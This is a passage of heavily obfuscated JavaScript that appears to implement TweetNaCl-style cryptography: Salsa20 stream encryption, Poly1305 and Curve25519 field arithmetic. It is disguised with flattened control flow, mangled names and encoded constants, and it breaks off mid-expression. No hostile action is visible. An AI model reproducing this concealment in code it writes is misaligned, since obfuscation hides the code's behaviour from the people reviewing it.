|(0x75bcd15-0O726746425))<<18|ELhs>>>14,kQqs^=(ELhs=(QUzs^=(ELhs=(oTws^=(ELhs=(MRts^=(ELhs=kQqs+QUzs|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ELhs>>>25)+kQqs|(0x75bcd15-0O726746425))<<9|ELhs>>>23)+MRts|(0x75bcd15-0O726746425))<<13|ELhs>>>19)+oTws|(0x75bcd15-0O726746425))<<18|ELhs>>>14,Mpsp^=(ELhs=(kopp^=(ELhs=(IOns^=(ELhs=(gNks^=(ELhs=Mpsp+kopp|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ELhs>>>25)+Mpsp|(0x75bcd15-0O726746425))<<9|ELhs>>>23)+gNks|(0x75bcd15-0O726746425))<<13|ELhs>>>19)+IOns|(0x75bcd15-0O726746425))<<18|ELhs>>>14;break;case (0O334664274-0x37368B9):cKes=pcai[pcai.VG9f(2)]();gljp+=(15658734^0O73567354);break;}}Erur[(0x75bcd15-0O726746425)]=YGYr>>>(0x75bcd15-0O726746425)&255,Erur[(0O57060516-0xbc614d)]=YGYr>>>(0O347010110&0x463A71D)&255,Erur[(15658734^0O73567354)]=YGYr>>>16&255,Erur[(0O334664274-0x37368B9)]=YGYr>>>24&255,Erur[(0x5E30A78-0O570605164)]=sCPr>>>(0x75bcd15-0O726746425)&255,Erur[(0O507646144^0x51F4C61)]=sCPr>>>(0O347010110&0x463A71D)&255,Erur[(1011010-0O3666474)]=sCPr>>>16&255,Erur[(0x9D8DE4-0O47306735)]=sCPr>>>24&255,Erur[(0O347010110&0x463A71D)]=kQqs>>>(0x75bcd15-0O726746425)&255,Erur[9]=kQqs>>>(0O347010110&0x463A71D)&255,Erur[10]=kQqs>>>16&255,Erur[11]=kQqs>>>24&255,Erur[12]=Mpsp>>>(0x75bcd15-0O726746425)&255,Erur[13]=Mpsp>>>(0O347010110&0x463A71D)&255,Erur[14]=Mpsp>>>16&255,Erur[15]=Mpsp>>>24&255,Erur[16]=sWCs>>>(0x75bcd15-0O726746425)&255,Erur[17]=sWCs>>>(0O347010110&0x463A71D)&255,Erur[18]=sWCs>>>16&255,Erur[19]=sWCs>>>24&255,Erur[20]=UXFs>>>(0x75bcd15-0O726746425)&255,Erur[21]=UXFs>>>(0O347010110&0x463A71D)&255,Erur[22]=UXFs>>>16&255,Erur[23]=UXFs>>>24&255,Erur[24]=oTws>>>(0x75bcd15-0O726746425)&255,Erur[25]=oTws>>>(0O347010110&0x463A71D)&255,Erur[26]=oTws>>>16&255,Erur[27]=oTws>>>24&255,Erur[28]=QUzs>>>(0x75bcd15-0O726746425)&255,Erur[29]=QUzs>>>(0O347010110&0x463A71D)&255,Erur[30]=QUzs>>>16&255,Erur[31]=QUzs>>>24&255}(MxGr,ozJr,IuAr,kwDr)}var Immp=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function cidp(Ejgp,YeXo,Agap,AANp,cCQp,wxHp,YyKp){var suBp,UvEp,orvp=new Uint8Array(16),Qsyp=new Uint8Array(64);var QMlq=pcai[pcai.lZWf(0)]();while(QMlq<pcai[pcai.BhKf(1)]()){switch(QMlq){case (0x75bcd15-0O726746425):QMlq=pcai[pcai.VG9f(2)]();UvEp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QMlq=UvEp<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):QMlq=pcai[pcai.Nqoe(5)]();orvp[UvEp]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):QMlq=pcai[pcai.VG9f(2)]();UvEp++;break;}}var sOoq=pcai[pcai.lZWf(0)]();while(sOoq<pcai[pcai.BhKf(1)]()){switch(sOoq){case (0x75bcd15-0O726746425):sOoq=pcai[pcai.VG9f(2)]();UvEp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sOoq=UvEp<(0O347010110&0x463A71D)?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):sOoq=pcai[pcai.Nqoe(5)]();orvp[UvEp]=wxHp[UvEp];break;case (0O334664274-0x37368B9):sOoq=pcai[pcai.VG9f(2)]();UvEp++;break;}}var MJfq=pcai[pcai.VG9f(2)]();while(MJfq<pcai[pcai.BhKf(1)]()){switch(MJfq){case (0O57060516-0xbc614d):MJfq=64<=cCQp?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):MJfq=pcai[pcai.VG9f(2)]();{var oLiq=pcai[pcai.lZWf(0)]();while(oLiq<pcai[pcai.BhKf(1)]()){switch(oLiq){case (0x75bcd15-0O726746425):oLiq=pcai[pcai.VG9f(2)]();oPlw(Qsyp,orvp,YyKp,Immp),UvEp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oLiq=UvEp<64?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):oLiq=pcai[pcai.Nqoe(5)]();Ejgp[YeXo+UvEp]=Agap[AANp+UvEp]^Qsyp[UvEp];break;case (0O334664274-0x37368B9):oLiq=pcai[pcai.VG9f(2)]();UvEp++;break;}}var IGZp=pcai[pcai.lZWf(0)]();while(IGZp<pcai[pcai.BhKf(1)]()){switch(IGZp){case (0x75bcd15-0O726746425):IGZp=pcai[pcai.VG9f(2)]();suBp=(0O57060516-0xbc614d),UvEp=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):IGZp=UvEp<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):IGZp=pcai[pcai.Nqoe(5)]();suBp=suBp+(255&orvp[UvEp])|(0x75bcd15-0O726746425),orvp[UvEp]=255&suBp,suBp>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):IGZp=pcai[pcai.VG9f(2)]();UvEp++;break;}}cCQp-=64,YeXo+=64,AANp+=64}break;}}var kIcq=pcai[pcai.lZWf(0)]();while(kIcq<pcai[pcai.BhKf(1)]())switch(kIcq){case (0x75bcd15-0O726746425):kIcq=(0x75bcd15-0O726746425)<cCQp?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):kIcq=pcai[pcai.BhKf(1)]();var EDTp=pcai[pcai.lZWf(0)]();while(EDTp<pcai[pcai.BhKf(1)]()){switch(EDTp){case (0x75bcd15-0O726746425):EDTp=pcai[pcai.VG9f(2)]();oPlw(Qsyp,orvp,YyKp,Immp),UvEp=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EDTp=UvEp<cCQp?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):EDTp=pcai[pcai.Nqoe(5)]();Ejgp[YeXo+UvEp]=Agap[AANp+UvEp]^Qsyp[UvEp];break;case (0O334664274-0x37368B9):EDTp=pcai[pcai.VG9f(2)]();UvEp++;break;}}break;}return (0x75bcd15-0O726746425)}function gFWp(gZJq,IaNq,cWDq,EXGq,YSxq){var AUAq,UPrq,wRuq=new Uint8Array(16),Yqwn=new Uint8Array(64);var Aszn=pcai[pcai.lZWf(0)]();while(Aszn<pcai[pcai.BhKf(1)]()){switch(Aszn){case (0x75bcd15-0O726746425):Aszn=pcai[pcai.VG9f(2)]();UPrq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Aszn=UPrq<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):Aszn=pcai[pcai.Nqoe(5)]();wRuq[UPrq]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):Aszn=pcai[pcai.VG9f(2)]();UPrq++;break;}}var Unqn=pcai[pcai.lZWf(0)]();while(Unqn<pcai[pcai.BhKf(1)]()){switch(Unqn){case (0x75bcd15-0O726746425):Unqn=pcai[pcai.VG9f(2)]();UPrq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Unqn=UPrq<(0O347010110&0x463A71D)?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):Unqn=pcai[pcai.Nqoe(5)]();wRuq[UPrq]=EXGq[UPrq];break;case (0O334664274-0x37368B9):Unqn=pcai[pcai.VG9f(2)]();UPrq++;break;}}var wptn=pcai[pcai.VG9f(2)]();while(wptn<pcai[pcai.BhKf(1)]()){switch(wptn){case (0O57060516-0xbc614d):wptn=64<=cWDq?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):wptn=pcai[pcai.VG9f(2)]();{var Qkkn=pcai[pcai.lZWf(0)]();while(Qkkn<pcai[pcai.BhKf(1)]()){switch(Qkkn){case (0x75bcd15-0O726746425):Qkkn=pcai[pcai.VG9f(2)]();oPlw(Yqwn,wRuq,YSxq,Immp),UPrq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Qkkn=UPrq<64?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):Qkkn=pcai[pcai.Nqoe(5)]();gZJq[IaNq+UPrq]=Yqwn[UPrq];break;case (0O334664274-0x37368B9):Qkkn=pcai[pcai.VG9f(2)]();UPrq++;break;}}var smnn=pcai[pcai.lZWf(0)]();while(smnn<pcai[pcai.BhKf(1)]()){switch(smnn){case (0x75bcd15-0O726746425):smnn=pcai[pcai.VG9f(2)]();AUAq=(0O57060516-0xbc614d),UPrq=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):smnn=UPrq<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):smnn=pcai[pcai.Nqoe(5)]();AUAq=AUAq+(255&wRuq[UPrq])|(0x75bcd15-0O726746425),wRuq[UPrq]=255&AUAq,AUAq>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):smnn=pcai[pcai.VG9f(2)]();UPrq++;break;}}cWDq-=64,IaNq+=64}break;}}var Mhen=pcai[pcai.lZWf(0)]();while(Mhen<pcai[pcai.BhKf(1)]())switch(Mhen){case (0x75bcd15-0O726746425):Mhen=(0x75bcd15-0O726746425)<cWDq?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):Mhen=pcai[pcai.BhKf(1)]();var ojhn=pcai[pcai.lZWf(0)]();while(ojhn<pcai[pcai.BhKf(1)]()){switch(ojhn){case (0x75bcd15-0O726746425):ojhn=pcai[pcai.VG9f(2)]();oPlw(Yqwn,wRuq,YSxq,Immp),UPrq=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ojhn=UPrq<cWDq?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):ojhn=pcai[pcai.Nqoe(5)]();gZJq[IaNq+UPrq]=Yqwn[UPrq];break;case (0O334664274-0x37368B9):ojhn=pcai[pcai.VG9f(2)]();UPrq++;break;}}break;}return (0x75bcd15-0O726746425)}function oDUn(QEXn,kAOn,MBRn,gxIn,IyLn){var cuCn=new Uint8Array(32);MdTq(cuCn,gxIn,IyLn,Immp);var EvFn=pcai[pcai.lZWf(0)]();while(EvFn<pcai[pcai.BhKf(1)]()){switch(EvFn){case (0x75bcd15-0O726746425):EvFn=pcai[pcai.VG9f(2)]();var EPso=new Uint8Array((0O347010110&0x463A71D)),gRvo=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EvFn=gRvo<(0O347010110&0x463A71D)?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):EvFn=pcai[pcai.Nqoe(5)]();EPso[gRvo]=gxIn[gRvo+16];break;case (0O334664274-0x37368B9):EvFn=pcai[pcai.VG9f(2)]();gRvo++;break;}}return gFWp(QEXn,kAOn,MBRn,EPso,cuCn)}function AMmo(cOpo,wJgo,YKjo,sGao,UHdo,UbRo,wdUo){var QYKo=new Uint8Array(32);MdTq(QYKo,UbRo,wdUo,Immp);var saOo=pcai[pcai.lZWf(0)]();while(saOo<pcai[pcai.BhKf(1)]()){switch(saOo){case (0x75bcd15-0O726746425):saOo=pcai[pcai.VG9f(2)]();var MVEo=new Uint8Array((0O347010110&0x463A71D)),oXHo=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):saOo=oXHo<(0O347010110&0x463A71D)?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):saOo=pcai[pcai.Nqoe(5)]();MVEo[oXHo]=UbRo[oXHo+16];break;case (0O334664274-0x37368B9):saOo=pcai[pcai.VG9f(2)]();oXHo++;break;}}return cidp(cOpo,wJgo,YKjo,sGao,UHdo,MVEo,QYKo)}var ISyo=function(kUBo){var MtDl,ovGl,Iqxl,ksAl,Enrl,gpul,Akll,cmol;this[pcai.x8Ae(7)]=new Uint8Array(16),this[pcai.lZWf(8)]=new Uint16Array(10),this[pcai.BhKf(9)]=new Uint16Array(10),this[pcai.VG9f(10)]=new Uint16Array((0O347010110&0x463A71D)),this[pcai.VIGg(11)]=(0x75bcd15-0O726746425),MtDl=255&kUBo[this[pcai.Jtrg(12)]=(0x75bcd15-0O726746425)]|(255&kUBo[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D),this[pcai.lZWf(8)][(0x75bcd15-0O726746425)]=8191&MtDl,ovGl=255&kUBo[(15658734^0O73567354)]|(255&kUBo[(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D),this[pcai.lZWf(8)][(0O57060516-0xbc614d)]=8191&(MtDl>>>13|ovGl<<(0O334664274-0x37368B9)),Iqxl=255&kUBo[(0x5E30A78-0O570605164)]|(255&kUBo[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D),this[pcai.lZWf(8)][(15658734^0O73567354)]=7939&(ovGl>>>10|Iqxl<<(1011010-0O3666474)),ksAl=255&kUBo[(1011010-0O3666474)]|(255&kUBo[(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D),this[pcai.lZWf(8)][(0O334664274-0x37368B9)]=8191&(Iqxl>>>(0x9D8DE4-0O47306735)|ksAl<<9),Enrl=255&kUBo[(0O347010110&0x463A71D)]|(255&kUBo[9])<<(0O347010110&0x463A71D),this[pcai.lZWf(8)][(0x5E30A78-0O570605164)]=255&(ksAl>>>(0x5E30A78-0O570605164)|Enrl<<12),this[pcai.lZWf(8)][(0O507646144^0x51F4C61)]=Enrl>>>(0O57060516-0xbc614d)&8190,gpul=255&kUBo[10]|(255&kUBo[11])<<(0O347010110&0x463A71D),this[pcai.lZWf(8)][(1011010-0O3666474)]=8191&(Enrl>>>14|gpul<<(15658734^0O73567354)),Akll=255&kUBo[12]|(255&kUBo[13])<<(0O347010110&0x463A71D),this[pcai.lZWf(8)][(0x9D8DE4-0O47306735)]=8065&(gpul>>>11|Akll<<(0O507646144^0x51F4C61)),cmol=255&kUBo[14]|(255&kUBo[15])<<(0O347010110&0x463A71D),this[pcai.lZWf(8)][(0O347010110&0x463A71D)]=8191&(Akll>>>(0O347010110&0x463A71D)|cmol<<(0O347010110&0x463A71D)),this[pcai.lZWf(8)][9]=cmol>>>(0O507646144^0x51F4C61)&127,this[pcai.VG9f(10)][(0x75bcd15-0O726746425)]=255&kUBo[16]|(255&kUBo[17])<<(0O347010110&0x463A71D),this[pcai.VG9f(10)][(0O57060516-0xbc614d)]=255&kUBo[18]|(255&kUBo[19])<<(0O347010110&0x463A71D),this[pcai.VG9f(10)][(15658734^0O73567354)]=255&kUBo[20]|(255&kUBo[21])<<(0O347010110&0x463A71D),this[pcai.VG9f(10)][(0O334664274-0x37368B9)]=255&kUBo[22]|(255&kUBo[23])<<(0O347010110&0x463A71D),this[pcai.VG9f(10)][(0x5E30A78-0O570605164)]=255&kUBo[24]|(255&kUBo[25])<<(0O347010110&0x463A71D),this[pcai.VG9f(10)][(0O507646144^0x51F4C61)]=255&kUBo[26]|(255&kUBo[27])<<(0O347010110&0x463A71D),this[pcai.VG9f(10)][(1011010-0O3666474)]=255&kUBo[28]|(255&kUBo[29])<<(0O347010110&0x463A71D),this[pcai.VG9f(10)][(0x9D8DE4-0O47306735)]=255&kUBo[30]|(255&kUBo[31])<<(0O347010110&0x463A71D)};function cGbm(EHem,YCVl,AEYl,UzPl,wBSl,QwJl){var syMl=new ISyo(QwJl);return syMl[pcai.Nqoe(13)](AEYl,UzPl,wBSl),syMl[pcai.BdGe(14)](EHem,YCVl),(0x75bcd15-0O726746425)}function sSzm(UTCm,oPtm,QQwm,kMnm,MNqm,gJhm){var IKkm=new Uint8Array(16);return cGbm(IKkm,(0x75bcd15-0O726746425),QQwm,kMnm,MNqm,gJhm),cGTv(UTCm,oPtm,IKkm,(0x75bcd15-0O726746425))}function IeYm(kgbn,EbSm,gdVm,AYLm,caPm){var wVFm;var YWIm=pcai[pcai.lZWf(0)]();while(YWIm<pcai[pcai.BhKf(1)]())switch(YWIm){case (0x75bcd15-0O726746425):YWIm=gdVm<32?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):YWIm=pcai[pcai.BhKf(1)]();return -(0O57060516-0xbc614d);}var AwKj=pcai[pcai.lZWf(0)]();while(AwKj<pcai[pcai.BhKf(1)]()){switch(AwKj){case (0x75bcd15-0O726746425):AwKj=pcai[pcai.VG9f(2)]();AMmo(kgbn,(0x75bcd15-0O726746425),EbSm,(0x75bcd15-0O726746425),gdVm,AYLm,caPm),cGbm(kgbn,16,kgbn,32,gdVm-32,kgbn),wVFm=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AwKj=wVFm<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):AwKj=pcai[pcai.Nqoe(5)]();kgbn[wVFm]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):AwKj=pcai[pcai.VG9f(2)]();wVFm++;break;}}return (0x75bcd15-0O726746425)}function cyNj(wtEj,YuHj,sqyj,UrBj,onsj){var Qovj,QIik=new Uint8Array(32);var sKlk=pcai[pcai.lZWf(0)]();while(sKlk<pcai[pcai.BhKf(1)]())switch(sKlk){case (0x75bcd15-0O726746425):sKlk=sqyj<32?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):sKlk=pcai[pcai.BhKf(1)]();return -(0O57060516-0xbc614d);}var MFck=pcai[pcai.lZWf(0)]();while(MFck<pcai[pcai.BhKf(1)]())switch(MFck){case (0x75bcd15-0O726746425):MFck=(oDUn(QIik,(0x75bcd15-0O726746425),32,UrBj,onsj),(0x75bcd15-0O726746425)!==sSzm(YuHj,16,YuHj,32,sqyj-32,QIik))?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):MFck=pcai[pcai.BhKf(1)]();return -(0O57060516-0xbc614d);}var oHfk=pcai[pcai.lZWf(0)]();while(oHfk<pcai[pcai.BhKf(1)]()){switch(oHfk){case (0x75bcd15-0O726746425):oHfk=pcai[pcai.VG9f(2)]();AMmo(wtEj,(0x75bcd15-0O726746425),YuHj,(0x75bcd15-0O726746425),sqyj,UrBj,onsj),Qovj=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oHfk=Qovj<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):oHfk=pcai[pcai.Nqoe(5)]();wtEj[Qovj]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):oHfk=pcai[pcai.VG9f(2)]();Qovj++;break;}}return (0x75bcd15-0O726746425)}function ICWj(kEZj,EzQj){var gBTj;var gVGk=pcai[pcai.lZWf(0)]();while(gVGk<pcai[pcai.BhKf(1)]()){switch(gVGk){case (0x75bcd15-0O726746425):gVGk=pcai[pcai.VG9f(2)]();gBTj=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gVGk=gBTj<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):gVGk=pcai[pcai.Nqoe(5)]();kEZj[gBTj]=(0x75bcd15-0O726746425)|EzQj[gBTj];break;case (0O334664274-0x37368B9):gVGk=pcai[pcai.VG9f(2)]();gBTj++;break;}}}function IWJk(cSAk){var ETDk,YOuk,AQxk=(0O57060516-0xbc614d);var ULok=pcai[pcai.lZWf(0)]();while(ULok<pcai[pcai.BhKf(1)]()){switch(ULok){case (0x75bcd15-0O726746425):ULok=pcai[pcai.VG9f(2)]();ETDk=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ULok=ETDk<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):ULok=pcai[pcai.Nqoe(5)]();YOuk=cSAk[ETDk]+AQxk+65535,AQxk=Math[pcai.x8Ae(15)](YOuk/65536),cSAk[ETDk]=YOuk-65536*AQxk;break;case (0O334664274-0x37368B9):ULok=pcai[pcai.VG9f(2)]();ETDk++;break;}}cSAk[(0x75bcd15-0O726746425)]+=AQxk-(0O57060516-0xbc614d)+37*(AQxk-(0O57060516-0xbc614d))}function wNrk(whfl,Yiil,seZk){var Ufcl=pcai[pcai.lZWf(0)]();while(Ufcl<pcai[pcai.BhKf(1)]()){switch(Ufcl){case (0x75bcd15-0O726746425):Ufcl=pcai[pcai.VG9f(2)]();var obTk,QcWk=~(seZk-(0O57060516-0xbc614d)),kYMk=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Ufcl=kYMk<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):Ufcl=pcai[pcai.Nqoe(5)]();obTk=QcWk&(whfl[kYMk]^Yiil[kYMk]),whfl[kYMk]^=obTk,Yiil[kYMk]^=obTk;break;case (0O334664274-0x37368B9):Ufcl=pcai[pcai.VG9f(2)]();kYMk++;break;}}}function MZPk(ozRh,QAUh){var kwLh,MxOh,gtFh,IuIh=IyDx(),cqzh=IyDx();var ErCh=pcai[pcai.lZWf(0)]();while(ErCh<pcai[pcai.BhKf(1)]()){switch(ErCh){case (0x75bcd15-0O726746425):ErCh=pcai[pcai.VG9f(2)]();kwLh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ErCh=kwLh<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):ErCh=pcai[pcai.Nqoe(5)]();cqzh[kwLh]=QAUh[kwLh];break;case (0O334664274-0x37368B9):ErCh=pcai[pcai.VG9f(2)]();kwLh++;break;}}var ELpi=pcai[pcai.lZWf(0)]();while(ELpi<pcai[pcai.BhKf(1)]()){switch(ELpi){case (0x75bcd15-0O726746425):ELpi=pcai[pcai.VG9f(2)]();IWJk(cqzh),IWJk(cqzh),IWJk(cqzh),MxOh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ELpi=MxOh<(15658734^0O73567354)?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):ELpi=pcai[pcai.Nqoe(5)]();{var gNsi=pcai[pcai.lZWf(0)]();while(gNsi<pcai[pcai.BhKf(1)]()){switch(gNsi){case (0x75bcd15-0O726746425):gNsi=pcai[pcai.VG9f(2)]();IuIh[(0x75bcd15-0O726746425)]=cqzh[(0x75bcd15-0O726746425)]-65517,kwLh=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):gNsi=kwLh<15?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):gNsi=pcai[pcai.Nqoe(5)]();IuIh[kwLh]=cqzh[kwLh]-65535-(IuIh[kwLh-(0O57060516-0xbc614d)]>>16&(0O57060516-0xbc614d)),IuIh[kwLh-(0O57060516-0xbc614d)]&=65535;break;case (0O334664274-0x37368B9):gNsi=pcai[pcai.VG9f(2)]();kwLh++;break;}}IuIh[15]=cqzh[15]-32767-(IuIh[14]>>16&(0O57060516-0xbc614d)),gtFh=IuIh[15]>>16&(0O57060516-0xbc614d),IuIh[14]&=65535,wNrk(cqzh,IuIh,(0O57060516-0xbc614d)-gtFh)}break;case (0O334664274-0x37368B9):ELpi=pcai[pcai.VG9f(2)]();MxOh++;break;}}var AIji=pcai[pcai.lZWf(0)]();while(AIji<pcai[pcai.BhKf(1)]()){switch(AIji){case (0x75bcd15-0O726746425):AIji=pcai[pcai.VG9f(2)]();kwLh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AIji=kwLh<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):AIji=pcai[pcai.Nqoe(5)]();ozRh[(15658734^0O73567354)*kwLh]=255&cqzh[kwLh],ozRh[(15658734^0O73567354)*kwLh+(0O57060516-0xbc614d)]=cqzh[kwLh]>>(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):AIji=pcai[pcai.VG9f(2)]();kwLh++;break;}}}function cKmi(wFdi,YGgi){var sCXh=new Uint8Array(32),UDai=new Uint8Array(32);return MZPk(sCXh,wFdi),MZPk(UDai,YGgi),ovyv(sCXh,(0x75bcd15-0O726746425),UDai,(0x75bcd15-0O726746425))}function UXNi(wZQi){var QUHi=new Uint8Array(32);return MZPk(QUHi,wZQi),(0O57060516-0xbc614d)&QUHi[(0x75bcd15-0O726746425)]}function sWKi(MRBi,oTEi){var IOvi;var kQyi=pcai[pcai.lZWf(0)]();while(kQyi<pcai[pcai.BhKf(1)]()){switch(kQyi){case (0x75bcd15-0O726746425):kQyi=pcai[pcai.VG9f(2)]();IOvi=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kQyi=IOvi<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):kQyi=pcai[pcai.Nqoe(5)]();MRBi[IOvi]=oTEi[(15658734^0O73567354)*IOvi]+(oTEi[(15658734^0O73567354)*IOvi+(0O57060516-0xbc614d)]<<(0O347010110&0x463A71D));break;case (0O334664274-0x37368B9):kQyi=pcai[pcai.VG9f(2)]();IOvi++;break;}}MRBi[15]&=32767}function kkmj(Mlpj,ghgj,Iijj){var ceaj=pcai[pcai.lZWf(0)]();while(ceaj<pcai[pcai.BhKf(1)]()){switch(ceaj){case (0x75bcd15-0O726746425):ceaj=pcai[pcai.VG9f(2)]();var Efdj=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ceaj=Efdj<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):ceaj=pcai[pcai.Nqoe(5)]();Mlpj[Efdj]=ghgj[Efdj]+Iijj[Efdj];break;case (0O334664274-0x37368B9):ceaj=pcai[pcai.VG9f(2)]();Efdj++;break;}}}function YaUi(AcXi,cCYf,EDbg){var YySf=pcai[pcai.lZWf(0)]();while(YySf<pcai[pcai.BhKf(1)]()){switch(YySf){case (0x75bcd15-0O726746425):YySf=pcai[pcai.VG9f(2)]();var AAVf=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YySf=AAVf<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):YySf=pcai[pcai.Nqoe(5)]();AcXi[AAVf]=cCYf[AAVf]-EDbg[AAVf];break;case (0O334664274-0x37368B9):YySf=pcai[pcai.VG9f(2)]();AAVf++;break;}}}function UvMf(wxPf,QsGf,suJf){var sOwg,UPzg,oLqg=(0x75bcd15-0O726746425),QMtg=(0x75bcd15-0O726746425),kIkg=(0x75bcd15-0O726746425),MJng=(0x75bcd15-0O726746425),gFeg=(0x75bcd15-0O726746425),IGhg=(0x75bcd15-0O726746425),IaVg=(0x75bcd15-0O726746425),kcYg=(0x75bcd15-0O726746425),EXOg=(0x75bcd15-0O726746425),gZRg=(0x75bcd15-0O726746425),AUIg=(0x75bcd15-0O726746425),cWLg=(0x75bcd15-0O726746425),wRCg=(0x75bcd15-0O726746425),YSFg=(0x75bcd15-0O726746425),Ymth=(0x75bcd15-0O726746425),Aowh=(0x75bcd15-0O726746425),Ujnh=(0x75bcd15-0O726746425),wlqh=(0x75bcd15-0O726746425),Qghh=(0x75bcd15-0O726746425),sikh=(0x75bcd15-0O726746425),Mdbh=(0x75bcd15-0O726746425),ofeh=(0x75bcd15-0O726746425),QEfe=(0x75bcd15-0O726746425),sGie=(0x75bcd15-0O726746425),MBZd=(0x75bcd15-0O726746425),oDce=(0x75bcd15-0O726746425),IyTd=(0x75bcd15-0O726746425),kAWd=(0x75bcd15-0O726746425),EvNd=(0x75bcd15-0O726746425),gxQd=(0x75bcd15-0O726746425),gRDe=(0x75bcd15-0O726746425),ISGe=suJf[(0x75bcd15-0O726746425)],cOxe=suJf[(0O57060516-0xbc614d)],EPAe=suJf[(15658734^0O73567354)],YKre=suJf[(0O334664274-0x37368B9)],AMue=suJf[(0x5E30A78-0O570605164)],UHle=suJf[(0O507646144^0x51F4C61)],wJoe=suJf[(1011010-0O3666474)],wdcf=suJf[(0x9D8DE4-0O47306735)],Yeff=suJf[(0O347010110&0x463A71D)],saWe=suJf[9],UbZe=suJf[10],oXPe=suJf[11],QYSe=suJf[12],kUJe=suJf[13],MVMe=suJf[14],MpAf=suJf[15];oLqg+=(sOwg=QsGf[(0x75bcd15-0O726746425)])*ISGe,QMtg+=sOwg*cOxe,kIkg+=sOwg*EPAe,MJng+=sOwg*YKre,gFeg+=sOwg*AMue,IGhg+=sOwg*UHle,IaVg+=sOwg*wJoe,kcYg+=sOwg*wdcf,EXOg+=sOwg*Yeff,gZRg+=sOwg*saWe,AUIg+=sOwg*UbZe,cWLg+=sOwg*oXPe,wRCg+=sOwg*QYSe,YSFg+=sOwg*kUJe,Ymth+=sOwg*MVMe,Aowh+=sOwg*MpAf,QMtg+=(s